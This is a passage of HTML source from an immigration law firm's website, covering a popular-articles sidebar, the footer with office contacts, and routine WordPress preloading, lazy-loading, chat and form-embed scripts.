                        <a href="https://aantlaw.com/labor-certification-the-road-to-acquiring-a-green-card-via-employment/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Skip the 2-Year PERM Wait: How the National Interest Waiver (NIW) Fast-Tracks Your Green Card in 2025</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">2</div>
                        <a href="https://aantlaw.com/debunking-usa-illegal-immigration-myths/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Illegal Immigration: Debunking Myths and Understanding the Realities</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">3</div>
                        <a href="https://aantlaw.com/5-questions-ask-hiring-immigration-lawyer/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">5 Questions to Ask Before Hiring an Immigration Lawyer</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">4</div>
                        <a href="https://aantlaw.com/trump-suspending-immigrant-visas-explained/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Trump&#8217;s Immigrant Visas Suspension: What Does It Mean?</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">5</div>
                        <a href="https://aantlaw.com/public-charge-rule/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">New Public Charge Rule: February 2020 Changes</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">6</div>
                        <a href="https://aantlaw.com/top-5-countries-highest-immigration-rates/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Top 5 Countries With The Highest Immigration Rates</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">7</div>
                        <a href="https://aantlaw.com/what-is-the-difference-between-an-eb1-and-eb2-visa/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">What Is The Difference Between An EB-1 &#038; EB-2 Immigrant Visa?</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">8</div>
                        <a href="https://aantlaw.com/eb5-regional-centers-faq/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Everything You Need to Know About EB-5 Regional Centers</h3>
                        </a>
                    </article>
                    
                                    </div>
            </div> <!-- Fin columna MOST POPULAR -->
            
        </div> <!-- Fin .law-related-grid-layout-asymmetric -->
        
    </div> <!-- Fin .law-content-container -->
</section> <!-- Fin .law-related-content-section-grid -->

</main>

  <footer id="footer" class="test">
    <div class="content-lp">
      <div class="box-address-01">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps/place/626+Sheepshead+Bay+Rd+%23630,+Brooklyn,+NY+11224,+USA/@40.5789592,-73.9775237,17z/data=!3m1!4b1!4m5!3m4!1s0x89c244491282437d:0x7f1f71e69093e8fa!8m2!3d40.5789592!4d-73.975335?hl=en-US" target="_blank">
BROOKLYN OFFICE<br />
          626 Sheepshead Bay Road, Suite 630 (at W. 6th St),<br />
          Brooklyn, New York 11224<br />
          </a>
            <a href="tel:+1 (718) 924-2896">+1 (718) 924-2896</a>

		   <br>
		   <a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>
        </div>
        <div class="clearfix"></div>
      </div>

      <div class="box-address-02">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps?ll=40.70598,-74.012603&z=15&t=m&hl=en-US&gl=GT&mapclient=embed&q=42+Broadway+New+York,+NY+10004+USA" target="_blank">
MANHATTAN OFFICE<br />
          42 Broadway 1815,<br /> New York, NY 10004<br />
          </a>
          	<a href="tel:+1 (212) 729-5720">+1 (212) 729-5720</a><br>
	<a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>
        </div>
        <div class="clearfix"></div>
      </div>
      <div class="clearfix"></div>

<section id="footer-area-2021">
      <div class="social-icons-area">


        <div class="text-follow">FOLLOW US</div>


        <div class="social-icons">
          <a href="https://www.facebook.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2022'%3E%3C/svg%3E" width="24" height="22" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png" width="24" height="22"></noscript></a>
          <a href="https://twitter.com/aliceantonovsky" target="_blank"><svg viewBox="0 0 1200 1227" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="none" class="twtr-color-fill--black" width="19" style="fill:#fff; position:relative;right:7px;top:5px"> 
 <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path> 
</svg></a>
          <!--<a href="https://plus.google.com/+Aantlaw-immigration-lawyer-nyc" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2022'%3E%3C/svg%3E" width="41" height="22" data-lazy-src="/images/2017/ggle_ico_ft.png"><noscript><img src="/images/2017/ggle_ico_ft.png" width="41" height="22"></noscript></a>-->
          <a href="https://www.linkedin.com/in/aantonovsky/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2022'%3E%3C/svg%3E" width="26" height="22" style="height:22px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png" width="26" height="22" style="height:22px;"></noscript></a>
          <a href="https://www.instagram.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" width="22" height="22" style="margin-left:10px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png" width="22" height="22" style="margin-left:10px;"></noscript></a>
        </div>
        <div class="clearfix"></div>
      </div><!--end social-icons-area-->
		
		<div class="logos-footer-2021">
        <div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-left-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" class=" float-left-2021" /></noscript></div>
        <div>
		<a href="https://www.thelawyersofdistinction.com/profile/alice-antonovsky/" target="_blank">
			  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" class=" float-right-2021" /></noscript>
        </a>
        </div>
		<div>
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" class=" float-right-2021" /></noscript>  
        </div>  
	    </div><!--end logos-footer-2021-->
</section><!--end footer-area-2021-->		


<div class="buttons-footer-area">
        <a href="mailto:info@aantlaw.com" style="color:#494949; text-decoration:none; display:none">
        <div class="button-footer">EMAIL US NOW</div>
        </a>
        
        <a href="sms:+1 (718) 924-2896" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer">TEXT US NOW</div>
        </a>
        
        <a href="tel:+1 (718) 924-2896" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer">CALL US NOW</div>
        </a>
		<a href="https://wa.me/13479777774" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer" style="font-family:'Lato-Regular';">Whatsapp: +1 (347) 977-7774</div>
        </a>
        <div class="clearfix"></div>
        
      </div>
      <div class="clearfix"></div>



    </div>
  </footer>

  <div class="copyright">
    <div class="content-lp">
<div class="row">
  <div class="col-sm-6">

&copy; Copyright 2026 Law Offices of Alice Antonovsky, PLLC
  </div>
  <div class="col-sm-6" style="text-align:right;"><a href="/sitemap/" style="text-decoration:none; color:#fff;">
- SITEMAP -
</a></div>
</div>
  </div>
  </div>
<div class="row" style="display:none;">
<div class="copy" style="width:100%; text-align:center; color:#fff; font-size:12px; padding:15px 0px; background-color:#000;">
Designed by CreativeWorks, Pocono and <a href="http://www.creativeworks.us/lehigh-valley/" target="_blank" style="color:#fff; text-decoration:underline;">Lehigh Valley Web Design</a> Agency
</div><!--end copy-->
</div>


	</div>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/CherryFramework/js/dropdowns.js?ver=1767733239" defer></script>
     <!--  <link href='//fonts.googleapis.com/css?family=Raleway:400,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>


       <script type="rocketlazyloadscript" data-rocket-src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>


	<script type="rocketlazyloadscript" data-rocket-src="/js/css3-animate-it.js"></script> -->

	<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	$(".dropdowns").dropdowns();
	});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// jQuery(document).ready(function($) {
//      $('a').smoothScroll({
//        speed: 1000,
//        easing: 'easeInOutCubic'
//      });

//      $('.showOlderChanges').on('click', function(e){
//        $('.changelog .old').slideDown('slow');
//        $(this).fadeOut();
//        e.preventDefault();
//      })
//  });
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){
        $('#header-2017').addClass("sticky2017");
$('.phone-txt-new2').addClass("floating-01");
$('.phone-txt-new').addClass("floating-02");
$('body').addClass("top-padding-sticky");

    }
    else{
        $('#header-2017').removeClass("sticky2017");
$('.phone-txt-new2').removeClass("floating-01");
$('.phone-txt-new').removeClass("floating-02");
$('body').removeClass("top-padding-sticky");

    }

});
});</script>



		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
		<!--[if gte IE 9]><!-->
		<script type="text/javascript">jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});</script>
	<!--<![endif]-->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})

	});</script>
	<!-- stick up menu -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('header .menu-holder').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: true				,	pseudo: true				});
			}
		});
	});</script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1767733239" defer></script>

				
		<!-- Show Google Analytics -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme53095/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display: none;"><div itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/" itemprop="item"  class="home"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></span> > <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/category/deportation-en/" itemprop="item" ><span itemprop="name">Deportation</span><meta itemprop="position" content="2" /></a></span> > <span class="breadcrumb_last">Immigration Home Raids: Do you Know What to Do?</span></div><!-- .breadcrumbs --></div><div class="sgpb-main-popup-data-container-10250" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-10250" data-id="10250" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;messager&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-10250 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p> <!--id form 22---><br />
		 <script type="rocketlazyloadscript" charset="utf-8" data-rocket-type="text/javascript" data-rocket-src="//js.hsforms.net/forms/embed/v2.js"></script><br />
<script type="rocketlazyloadscript">
  hbspt.forms.create({
    region: "na1",
    portalId: "40088436",
    formId: "85ccca75-a76f-4072-aadc-86b33778490e"
  });
</script></p>
</div></div>
							</div>
						  </div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/visa-de-trabajo-usa/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://aantlaw.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{t&&(o.innerHTML+=t.style,t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/js/jquery.mousewheel.min.js" id="mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/cv_script.js?ver=1767733239" id="cv_script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/theme_script.js?ver=1767733239" id="theme_script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js" id="migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-includes/js/hoverIntent.js?ver=1767733239" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1767733239" id="megamenu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//code.jivosite.com/widget/r6fnkAWKlz" id="jivosite_widget_code-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/jquery-match-height/jquery.matchHeight-min.js" id="jquery-match-height-js" defer></script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
